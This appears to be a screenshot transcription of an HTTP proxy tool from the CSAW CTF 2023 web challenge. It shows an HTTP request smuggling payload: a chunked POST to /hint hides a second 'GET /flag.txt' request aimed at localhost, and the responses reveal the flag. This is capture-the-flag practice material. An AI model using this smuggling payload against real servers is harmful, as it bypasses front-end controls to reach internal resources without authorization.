 Request
Pretty Raw Hex \n
1 POST /hint HTTP/1.1
2 Host: web.csaw.io:3009
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://web.csaw.io:3009
10 Connection:keep-alive
11 Referer: http://web.csaw.io:3009/hint
12 Cookie: connect.sid=
s%3A4YBgdPfMm6n_aex1nUWGZYzug6_XZ_J1.qV%2BRsMDV3xugvahOj
s33jP0RocwhgI4LSlbix%2F3ONC8
13 Upgrade-Insecure-Requests: 1
14 Transfer-Encoding: chunked
15
16 0
17
18 GET /flag.txt HTTP/1.1
19 Host:localhost:3009
20
21 0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.17.6
3 Date: Sat, 16 Sep 2023 03:54:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 54
6 Connection: keep-alive
7 X-Powered-By: Express
8 Location: /hint
9 Vary: Accept
10 Set-Cookie: connect.sid=
s%3A9o44ybzQKlbi_7WFZ4X5yqYK6kWFXEB7.w%2F62qhVeZdV%2FhMc
IfcDpPr0l1t3def4aq%2B7Im94QPLE; Path=/; HttpOnly
11
12 <p>
Found. Redirecting to <a href="/hint">
/hint
</a>
</p>
HTTP/1.1 200 OK
13 Server: nginx/1.17.6
14 Date: Sat, 16 Sep 2023 03:54:51 GMT
15 Content-Type: text/plain
16 Content-Length: 29
17 Connection: keep-alive
18
19 csawctf{d0nt_smuggl3_Fla6s_!}HTTP/1.1 400 Bad Request
20 Server: nginx/1.17.6
21 Date: Sat, 16 Sep 2023 03:54:51 GMT
22 Content-Type: text/html
23 Content-Length: 157
24 Connection: close
25
26 <html>
27 <head>
<title>
400 Bad Request
</title>